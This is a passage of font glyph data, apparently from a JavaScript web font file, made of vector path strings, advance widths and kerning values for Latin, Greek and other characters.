205,0r0,205r-205,0","w":1366},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm466,-1194r133,-280r236,0r-220,280r-149,0"},{"d":"531,0r0,-1293r-483,0r0,-173r1162,0r0,173r-485,0r0,1293r-194,0","w":1251,"k":{"y":113,"w":113,"u":76,"s":227,"r":76,"o":227,"i":76,"e":227,"c":227,"a":227,"O":37,"A":152,";":227,":":227,".":227,"-":113,",":227," ":37}},{"d":"1008,-1496r-135,0r0,-147r135,0r0,147xm978,-1844r-162,177r-138,0r-156,-177r149,0r81,98r79,-98r147,0xm627,-1496r-135,0r0,-147r135,0r0,147xm724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49","w":1479},{"d":"1884,-56r-74,145r-164,-84r76,-145xm1656,37r-75,143r-165,-85r78,-144xm1981,-830v178,-1,269,104,268,284r0,253r-1188,0v-45,310,-223,438,-577,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v128,0,242,-22,343,-67v125,-55,188,-133,188,-232v-1,-136,-50,-243,-119,-326r83,-205v75,123,90,192,93,388v350,13,491,-246,748,-338v49,-17,104,-25,163,-25xm2087,-544v-3,-76,-117,-106,-205,-104v-178,5,-325,113,-466,181r461,0v64,0,115,-6,153,-19v38,-13,57,-33,57,-58","w":2249},{"d":"0,-458r0,-145r2048,0r0,145r-2048,0","w":2048},{"d":"622,-724r-645,0r0,-175r470,0r0,-965r175,0r0,1140xm1473,-724r-646,0r0,-1140r175,0r0,965r471,0r0,175xm1473,-344r-1496,0r0,-175r1496,0r0,175","w":1451},{"d":"36,-1289r0,1564r-72,0r0,-1564r72,0","w":0},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm567,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm476,325r0,-205r205,0r0,205r-205,0"},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm566,325r0,-205r205,0r0,205r-205,0","w":1366},{"d":"597,-930v-188,0,-282,115,-282,350r0,580r-180,0r0,-1062r162,0r0,151v100,-163,316,-220,515,-141v102,41,151,112,176,224v7,33,10,92,10,175r0,653r-180,0r0,-646v7,-189,-58,-284,-221,-284"},{"d":"977,103v0,209,-178,327,-397,328v-254,2,-409,-137,-437,-361r181,-26v34,154,91,226,255,235v158,9,280,-145,181,-268v-41,-51,-156,-129,-340,-245v-163,-102,-225,-128,-302,-264v-102,-180,18,-392,188,-429v-76,-76,-129,-128,-129,-248v0,-181,165,-316,365,-316v251,0,390,124,418,347r-187,19v-25,-142,-72,-211,-215,-218v-146,-8,-267,138,-169,255v37,45,140,117,306,220v171,106,239,135,317,265v25,41,33,89,33,139v0,157,-82,230,-227,286v89,69,159,147,159,281xm394,-858v-85,51,-150,89,-150,194v0,42,16,82,46,120v63,81,339,222,438,300v117,-52,198,-184,95,-307v-56,-67,-350,-238,-429,-307"},{"d":"12,-188v51,0,113,72,145,126r0,83r-57,0v-142,0,-213,23,-213,68v-6,21,43,146,44,206v0,19,-4,43,-12,72r-58,-193v-60,-164,49,-229,213,-236v-45,-53,-91,-80,-144,-20r-22,-13v25,-62,59,-93,104,-93","w":0},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm596,-1676v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1366},{"d":"345,-827v53,-122,196,-246,362,-246v178,0,292,100,339,245v60,183,35,566,40,828r-547,0r0,-160r354,0r0,-311v-5,-201,14,-296,-71,-387v-92,-99,-234,-49,-310,64v-99,145,-158,548,-208,794r-193,0r84,-414v8,-39,24,-107,49,-204r-164,-443r187,0xm576,-510v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1231},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm438,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36"},{"d":"430,0r-404,-1062r190,0r228,636v25,69,47,140,68,214v16,-56,38,-123,67,-202r236,-648r185,0r-402,1062r-168,0","w":1024,"k":{".":152,",":152}},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm614,-1556r133,-280r236,0r-220,280r-149,0","w":1479},{"d":"475,346r0,-370r-402,0r0,-161r402,0r0,-725r-402,0r0,-161r402,0r0,-375r180,0r0,375r403,0r0,161r-403,0r0,725r403,0r0,161r-403,0r0,370r-180,0"},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm458,325r0,-205r205,0r0,205r-205,0"},{"d":"513,-237r0,-402r-399,0r0,-168r399,0r0,-399r170,0r0,399r399,0r0,168r-399,0r0,402r-170,0","w":1196},{"d":"150,0r0,-1466r194,0r0,727r728,-727r263,0r-615,594r642,872r-256,0r-522,-742r-240,234r0,508r-194,0xm1000,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178","w":1366},{"d":"794,-293v-72,1,-138,2,-184,-27v-36,-11,-149,-141,-172,-164v-20,-20,-43,-29,-65,-29v-45,0,-101,48,-169,143v-47,67,-91,142,-132,225r-46,-29v133,-331,269,-497,408,-497v38,0,83,34,141,97v85,92,105,114,219,107r0,174xm435,-923v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":794},{"d":"353,-1073v368,0,543,148,543,500r0,413r169,0r0,160r-1015,0r0,-160r655,0r0,-362v4,-303,-117,-382,-422,-385v-43,0,-110,5,-201,14r-16,-158v90,-15,186,-22,287,-22xm265,-558v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1110},{"d":"638,621r0,-2485r175,0r0,965r661,0r0,175r-661,0r0,205r661,0r0,175r-661,0r0,965r-175,0","w":1451},{"d":"1009,301r-148,0r0,-301r-73,0r-276,-419r-279,419r-218,0r388,-552r-359,-510r225,0r163,249v28,43,53,82,74,119r260,-368r215,0r-367,500r292,414r103,0r0,449","w":1024},{"d":"-660,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm809,-1655r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1593},{"d":"724,-150v322,0,396,-131,396,-470r0,-846r194,0r0,493v104,-11,179,-52,226,-124v18,-28,27,-81,27,-160r-94,0r0,-209r193,0v0,128,3,320,-36,384v-70,113,-171,176,-316,183v-1,216,9,494,-50,631v-77,181,-255,297,-523,293v-423,-5,-580,-207,-580,-644r0,-847r194,0r0,846v3,229,23,340,157,420v57,34,129,50,212,50xm626,325r0,-205r205,0r0,205r-205,0","w":1749},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm463,-1194r133,-280r236,0r-220,280r-149,0"},{"d":"-123,-1473v-17,6,-104,-92,-104,-138v0,-48,8,-72,24,-72v37,-8,163,169,200,229r48,78v14,23,29,50,44,80v37,-74,55,-166,55,-276r-28,-16v0,-39,7,-74,21,-103r11,3v-1,22,47,48,80,60r-23,86r-28,-14v7,117,-13,196,-71,297v30,47,44,106,31,173v-71,16,-144,24,-220,24v1,-29,5,-58,12,-82v54,-29,100,-66,137,-113v-19,-37,-36,-66,-49,-89v-21,-33,-71,-129,-107,-138v-6,-1,-28,12,-33,11xm64,-1142v63,-11,39,-33,18,-81v-23,29,-55,57,-98,84v39,0,66,-1,80,-3","w":0},{"d":"1204,0r-194,0r0,-591v-174,65,-326,97,-457,97v-199,0,-376,-109,-427,-253v-62,-174,-32,-481,-39,-719r194,0v8,245,-38,625,87,728v59,49,129,76,211,76v137,0,280,-30,431,-91r0,-713r194,0r0,1466","w":1365},{"d":"350,-371v31,142,165,238,340,238v168,0,288,-92,341,-209v28,-62,45,-150,56,-264r43,-455r192,0v-26,254,-38,568,-111,761v-75,196,-256,332,-532,329v-268,-3,-422,-143,-503,-349v-68,-172,-60,-495,-76,-741r194,0r4,172v4,177,12,299,23,367v156,-5,263,-71,276,-254r21,-285r192,0r-24,334v-8,180,-64,246,-200,307v-58,26,-137,41,-236,49","w":1422},{"w":569},{"d":"347,-1507r186,0r-200,277r-117,0xm532,-1422r173,0r0,192r-173,0r0,-192xm-22,-1422r173,0r0,192r-173,0r0,-192","w":682},{"d":"812,-534r-835,0r0,-175r660,0r0,-1155r175,0r0,1330","w":1451},{"d":"83,-424v1,-201,111,-329,279,-371v-133,-48,-218,-137,-220,-299v-3,-221,184,-378,421,-378v238,0,428,161,426,383v-2,156,-88,247,-216,294v164,52,274,176,276,376v3,257,-211,444,-483,444v-274,0,-484,-188,-483,-449xm565,-1324v-130,0,-239,100,-239,224v0,138,102,236,241,236v132,0,237,-99,237,-226v0,-130,-107,-234,-239,-234xm562,-717v-165,0,-297,129,-294,294v3,175,123,297,300,300v168,3,297,-126,297,-294v0,-170,-133,-300,-303,-300"},{"d":"996,-901r-181,0r0,901r-190,0r0,-901r-580,0r0,-160r951,0r0,160xm335,-578v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1041},{"d":"531,-629r-330,0r0,-132r330,0r0,-532r-483,0r0,-173r1162,0r0,173r-485,0r0,532r328,0r0,132r-328,0r0,629r-194,0r0,-629","w":1251},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm662,-1414v-99,0,-181,-85,-181,-187v0,-94,86,-179,180,-179v97,0,180,85,180,183v0,98,-83,183,-179,183xm663,-1707v-56,0,-106,50,-106,107v0,59,49,111,106,111v56,0,106,-52,106,-109v0,-58,-48,-109,-106,-109","w":1366},{"d":"608,-531v5,386,-178,735,-355,962r-129,0v199,-320,299,-640,299,-961v-1,-246,-56,-478,-138,-661v-26,-60,-80,-160,-161,-300r129,0v203,280,349,539,355,960","w":682},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm614,-1556r0,-224r223,0r0,224r-223,0","w":1366},{"d":"158,0r0,-1466v243,5,570,-23,766,21v302,68,444,334,446,704v2,301,-99,524,-272,643v-99,68,-240,98,-411,98r-529,0xm665,-173v389,13,496,-206,505,-571v6,-271,-91,-448,-259,-519v-112,-47,-385,-27,-559,-30r0,1120r313,0xm600,-1660r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1479},{"d":"41,0r0,-180r751,-939v53,-67,104,-125,152,-174r-818,0r0,-173r1050,0r0,173r-823,1017r-89,103r936,0r0,173r-1159,0","w":1251},{"d":"-1005,-1609v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0","w":0},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm824,-1556r-145,0r-231,-280r241,0","w":1366},{"d":"540,-495v0,-128,76,-293,190,-293v103,0,155,107,155,321r0,114v7,219,-219,520,-436,510v-152,-7,-276,-58,-399,-98r17,-35v67,14,159,42,228,42v179,0,305,-96,402,-206v-65,23,-272,-56,-303,-55v-14,0,-31,5,-51,14r-11,-13v32,-50,68,-75,107,-75v11,-6,231,58,262,58v21,0,41,-3,62,-8r55,-72v-185,0,-278,-68,-278,-204xm822,-462v-25,-110,-65,-165,-119,-165v-46,0,-69,22,-69,65v0,67,63,100,188,100","w":885},{"d":"178,-578v6,-252,190,-440,440,-440v251,0,435,188,441,440v6,237,-204,441,-440,441v-238,0,-447,-204,-441,-441xm983,-578v-5,-207,-156,-364,-364,-364v-209,0,-360,156,-365,364v-6,196,169,365,365,365v196,0,370,-169,364,-365","w":1237},{"d":"623,-1864r0,1345r850,0r0,175r-1025,0r0,-1520r175,0xm1003,-899r470,0r0,175r-645,0r0,-1140r175,0r0,965","w":1451},{"d":"1,-1044v2,-271,183,-422,473,-422r633,0r0,173r-144,0r0,1700r-170,0r0,-1700r-223,0r0,1700r-165,0r0,-1045v-236,-8,-405,-168,-404,-406","w":1100},{"d":"40,0r0,-146r676,-776v-77,4,-144,6,-203,6r-433,0r0,-146r868,0r0,119r-575,674r-111,123v236,-17,472,-6,718,-9r0,155r-940,0xm543,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1024},{"d":"1473,-724r-1496,0r0,-175r1496,0r0,175xm447,-344r-470,0r0,-175r645,0r0,1140r-175,0r0,-965xm827,621r0,-1140r646,0r0,175r-471,0r0,965r-175,0","w":1451},{"d":"996,-901r-181,0r0,901r-190,0r0,-901r-580,0r0,-160r951,0r0,160","w":1041},{"d":"779,-1266v0,-50,41,-84,84,-85v51,-2,84,40,84,85v0,51,-33,82,-84,84v-45,1,-84,-39,-84,-84","w":682},{"d":"3,-736v0,-432,324,-755,755,-755v430,0,754,322,754,755v0,432,-320,754,-754,754v-433,0,-755,-321,-755,-754xm1387,-736v0,-360,-270,-630,-629,-630v-359,0,-630,270,-630,630v0,361,269,629,630,629v360,0,629,-268,629,-629xm752,-421v127,0,224,-84,248,-193r123,36v-36,159,-174,274,-364,274v-242,0,-400,-175,-396,-430v4,-263,146,-423,404,-426v180,-2,301,95,341,236r-119,29v-36,-90,-110,-153,-226,-153v-167,0,-264,132,-264,317v0,185,88,310,253,310","w":1509},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm1329,416v-131,2,-221,-89,-219,-221v0,-57,14,-134,41,-229r124,0v-26,59,-39,114,-39,164v0,87,60,153,144,152v51,0,107,-15,168,-46r0,119v-56,30,-145,60,-219,61","w":1366},{"d":"747,-654v86,-179,113,-314,114,-579r-57,-33v0,-88,16,-158,44,-217r23,6v6,73,112,98,167,127r-48,180r-59,-29v14,264,-46,451,-149,624v65,107,93,212,65,362v-133,30,-303,51,-461,51v1,-66,10,-120,25,-173v113,-61,209,-139,287,-236r-102,-187v-27,-44,-116,-193,-174,-256v-22,-23,-39,-35,-52,-35v-11,-3,-52,23,-70,23v-74,-25,-170,-142,-204,-216v-27,-60,-23,-224,36,-224v27,0,68,25,119,78v187,197,358,474,496,734xm693,-330v82,-13,98,-31,77,-92v-6,-16,-19,-42,-38,-78v-44,57,-140,137,-207,177v79,0,135,-2,168,-7xm552,105v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":1114},{"d":"188,431r0,-1922r157,0r0,1922r-157,0","w":532},{"d":"405,-936v-149,0,-277,-128,-277,-278v0,-149,129,-277,277,-277v150,0,278,127,278,277v0,149,-129,278,-278,278xm406,-1383v-91,0,-169,78,-169,169v0,91,78,169,169,169v90,0,168,-79,168,-169v0,-90,-78,-169,-168,-169","w":819},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm453,-1194r133,-280r236,0r-220,280r-149,0"},{"d":"725,-637r0,-205r205,0r0,205r-205,0xm150,0r0,-1466r194,0r0,1293r722,0r0,173r-916,0"},{"d":"186,0r0,-205r205,0r0,205r-205,0","w":569},{"d":"660,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm698,-1835r226,0r-231,158r-130,0","w":1366},{"d":"-980,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm562,-1556r133,-280r236,0r-220,280r-149,0","w":1366},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm465,-1194r133,-280r236,0r-220,280r-149,0"},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm686,-1194r-145,0r-231,-280r241,0"},{"d":"128,-947r12,-274r52,-245r206,0r-53,245r-105,274r-112,0xm411,-947r12,-274r52,-245r206,0r-53,245r-105,274r-112,0","w":725},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm566,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0"},{"d":"107,-526v0,-334,167,-548,471,-561v24,0,57,3,100,8r113,-387r110,32r-112,387v129,56,196,146,226,297r-175,27v-17,-75,-49,-132,-96,-171r-222,766v186,42,315,-92,333,-261r179,20v-39,253,-257,447,-551,383r-118,395r-112,-32r115,-398v-158,-77,-261,-259,-261,-505xm638,-940v-249,-25,-346,163,-346,405v0,162,37,292,123,358"},{"d":"198,0r0,-1062r180,0r0,1062r-180,0","w":569},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm426,325r0,-205r205,0r0,205r-205,0"},{"d":"-455,57r1101,-1548r157,0r-1101,1548r-157,0","w":342},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm146,-1676v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":569},{"d":"1307,-293r-1377,0r0,-174r1377,0r0,174","w":1307},{"d":"516,-900v-165,0,-203,175,-203,344r0,556r-180,0r0,-1062r162,0r0,161v69,-116,99,-185,230,-185v61,0,122,19,185,58r-62,167v-44,-26,-88,-39,-132,-39","w":682,"k":{"\u2019":-76,".":113,",":113}},{"d":"-656,-1663v-74,0,-206,-73,-300,-73v-52,0,-77,25,-76,76r-97,0v-3,-112,88,-173,203,-173v71,0,197,68,296,68v41,0,65,-23,73,-70r97,0v-4,115,-69,172,-196,172","w":0},{"d":"606,-1224r-76,145r-162,-84r74,-146xm147,-691v39,-104,118,-184,248,-184v68,0,145,38,241,100v50,32,309,285,389,308r60,0r0,174r-1155,0r0,-174r815,0v-177,-129,-311,-258,-598,-224","w":1085},{"d":"257,285v0,-44,34,-86,84,-84v50,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-84,-34,-84,-84","w":682},{"d":"347,-301v-2,111,11,147,102,147v20,0,46,-2,79,-7r26,159v-154,37,-322,13,-364,-96v-13,-34,-22,-105,-22,-213r0,-611r-132,0r0,-140r132,0r0,-263r179,-108r0,371r181,0r0,140r-181,0r0,621","w":569},{"d":"779,-1325v-283,0,-455,262,-455,552v0,294,118,498,354,611r0,162r-571,0r0,-173r320,0v-203,-169,-304,-376,-304,-620v0,-281,127,-492,306,-607v179,-115,511,-120,689,-7v175,111,311,326,311,614v0,244,-101,451,-304,620r320,0r0,173r-570,0r0,-162v237,-111,356,-311,356,-601v0,-300,-170,-562,-452,-562xm-89,-1186r133,-280r236,0r-220,280r-149,0","w":1541,"k":{"\u03ab":47,"\u03a5":47}},{"d":"25,-1062r189,0r297,837r304,-837r184,0r-397,1062r0,407r-183,0r0,-407","w":1024},{"d":"-789,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"1008,-1726r-516,0r0,-117r516,0r0,117xm1008,-1496r-135,0r0,-147r135,0r0,147xm627,-1496r-135,0r0,-147r135,0r0,147xm724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49","w":1479},{"d":"168,-246r-168,0r0,-149r168,0r0,-1071r869,0r0,173r-675,0r0,454r568,0r0,173r-568,0r0,271r315,0r0,149r-315,0r0,246r-194,0r0,-246"},{"d":"597,-1343v-140,-3,-258,109,-258,244v0,74,19,171,57,290r315,0r0,148r-284,0v38,93,16,176,-23,272v-26,65,-73,131,-136,198v53,-15,101,-22,144,-22v108,0,355,66,420,66v49,0,113,-19,192,-56r58,165v-100,40,-137,59,-243,63v-143,5,-294,-95,-441,-90v-111,4,-227,44,-302,93r-69,-173v152,-78,278,-280,213,-516r-196,0r0,-148r154,0v-33,-120,-47,-153,-51,-264v-7,-249,198,-418,454,-418v250,0,412,152,443,379r-179,27v-15,-146,-118,-255,-268,-258"},{"d":"637,-344r-660,0r0,-175r660,0r0,-205r-660,0r0,-175r660,0r0,-965r175,0r0,965r661,0r0,175r-661,0r0,205r661,0r0,175r-661,0r0,965r-175,0r0,-965","w":1451},{"d":"360,0r0,-1466r194,0r0,602r762,0r0,-602r194,0r0,1466r-194,0r0,-691r-762,0r0,691r-194,0xm-88,-1186r133,-280r236,0r-220,280r-149,0","w":1716},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm476,325r0,-205r205,0r0,205r-205,0"},{"d":"638,-534r0,-1330r175,0r0,1155r661,0r0,175r-836,0","w":1451},{"d":"455,-680v7,-157,-39,-229,-182,-229v-41,0,-77,3,-109,10r-14,-152v105,-35,299,-27,372,29v99,77,124,158,124,336r0,326r98,360r-187,0r-73,-260v-82,0,-152,49,-205,149r-59,111r-195,0v64,-124,145,-309,258,-356v67,-28,123,-45,172,-45r0,-279xm217,-648v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":817},{"d":"549,-1422r418,713r-418,709r-111,0r-391,-709r391,-713r111,0xm495,-1325r-340,616r340,615r359,-615","w":1012},{"d":"802,-1325v-341,0,-503,250,-503,614v0,320,193,571,500,570v320,-1,502,-253,502,-591v0,-247,-79,-420,-237,-520v-78,-49,-165,-73,-262,-73xm801,-1492v322,1,568,201,651,455v101,-62,156,-91,157,-236r-94,0r0,-209r193,0v-1,126,7,282,-38,355v-37,59,-100,116,-195,167v17,72,26,148,26,229v-3,449,-266,756,-701,756v-432,0,-693,-312,-701,-739v-9,-451,265,-780,702,-778xm677,-1556r133,-280r236,0r-220,280r-149,0","w":1756},{"d":"454,-1781r-54,105r-144,-44r56,-105xm245,-1690r-54,105r-144,-44r56,-105xm498,-678v-3,264,-183,387,-465,385r-103,0r0,-174v140,2,279,-7,375,-41v136,-49,167,-160,80,-251v-16,-17,-49,-37,-97,-62r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-128,62,-34,137r81,60v159,123,249,212,379,375v49,61,121,146,198,146r131,0r0,174v-143,3,-201,4,-295,-84v-72,-67,-172,-225,-261,-301xm710,-1794r0,169v-230,84,-484,197,-656,309r0,-106v153,-141,437,-279,656,-372","w":1054},{"d":"515,-1488r-78,144r-162,-86r75,-143xm285,-1398r-76,145r-162,-84r74,-145xm383,-963v-11,-52,-26,-111,8,-160v15,-21,29,-46,50,-70r21,120v0,0,17,78,24,120r30,172v17,95,32,165,45,210v21,69,42,104,64,104r143,0r0,174r-143,0v-48,0,-90,-41,-127,-123v-27,-61,-49,-140,-66,-237v-33,63,-91,118,-173,118v-77,0,-140,-5,-191,-15v-51,-10,-77,-24,-77,-40v0,-57,37,-120,112,-190v75,-70,168,-131,280,-183xm179,-696v36,14,69,19,126,19v40,0,78,-21,114,-63r-19,-109v-107,40,-168,70,-221,153","w":768},{"d":"107,-1297v88,-29,209,-115,261,-187r108,0r0,751r-145,0r0,-554v-68,54,-143,92,-224,113r0,-123","w":682},{"d":"216,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":682},{"d":"289,-1079v340,0,566,224,565,549v-2,226,-101,380,-252,471v-133,80,-336,97,-522,45r26,-172v63,20,127,30,193,30v230,-2,347,-147,350,-374v3,-220,-127,-377,-350,-377v-67,0,-131,10,-193,30r-26,-172v78,-20,148,-30,209,-30","w":944},{"d":"158,0r0,-1466v243,5,570,-23,766,21v302,68,444,334,446,704v2,301,-99,524,-272,643v-99,68,-240,98,-411,98r-529,0xm665,-173v389,13,496,-206,505,-571v6,-271,-91,-448,-259,-519v-112,-47,-385,-27,-559,-30r0,1120r313,0","w":1479},{"d":"-700,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":0},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,